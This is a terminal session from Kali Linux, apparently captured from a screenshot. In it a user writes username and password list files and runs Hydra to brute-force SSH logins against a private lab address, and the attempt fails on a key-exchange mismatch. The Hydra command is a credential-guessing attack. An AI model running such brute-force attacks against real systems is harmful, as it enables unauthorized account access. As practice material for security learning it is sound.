 vasishta26@kali: ~
┌──(vasishta26㉿kali)-[~]
└─$ sudo nano user.txt
[sudo] password for vasishta26:
┌──(vasishta26㉿kali)-[~]
└─$ nano user.txt
┌──(vasishta26㉿kali)-[~]
└─$ sudo nano pass.txt
┌──(vasishta26㉿kali)-[~]
└─$ nano pass.txt
┌──(vasishta26㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.101 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-14 07:50:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.56.101:22/
[ERROR] could not connect to ssh://192.168.56.101:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,rsa-sha2-512,rsa-sha2-2
56]
┌──(vasishta26㉿kali)-[~]
└─$